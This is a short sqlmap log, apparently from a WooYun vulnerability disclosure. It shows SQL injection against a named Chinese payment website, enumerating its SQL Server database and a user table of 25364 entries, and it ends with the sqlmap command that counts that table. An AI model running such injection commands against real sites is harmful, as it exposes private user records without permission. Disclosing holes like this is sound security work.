 web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[15:49:04] [WARNING] reflective value(s) found and filtering out
[15:49:04] [INFO] retrieved: 25364
Database: bestonepay
+--------------+---------+
| Table        | Entries |
+--------------+---------+
| dbo.UserInfo | 25364   |
+--------------+---------+
[15:49:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[15:49:04] [INFO] fetched data logged to text files under 'C:\Users\KING\.sqlmap\output\www.bestone-china.com'
[*] shutting down at 15:49:04
www.wooyun.org
C:\Python27\sqlmap>sqlmap.py -r e:\1.txt -D bestonepay -T UserInfo --count_